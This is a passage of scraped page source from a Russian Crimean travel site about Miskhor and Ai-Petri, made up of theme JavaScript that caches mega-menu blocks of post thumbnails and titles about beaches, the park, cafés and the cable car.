href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696b40d3a48e4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696b40d3a48e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 220;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\">\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696b40d3a48e4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696b40d3a48e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 47;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%ba%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b4%d0%be-%d0%ba%d0%be%d0%bd\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-1024x700.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-696x476.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-1068x730.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-614x420.jpg 614w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1.jpg 1100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%ba%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b4%d0%be-%d0%ba%d0%be%d0%bd\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\">\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-696x475.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-615x420.jpg 615w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1.jpg 1000w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%be%d1%80%d1%8b-%d0%b8-%d1%81%d0%ba%d0%b0%d0%bb%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u044b \u0438 \u0441\u043a\u0430\u043b\u044b \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\">\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\">\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-218x150.jpg 218w, 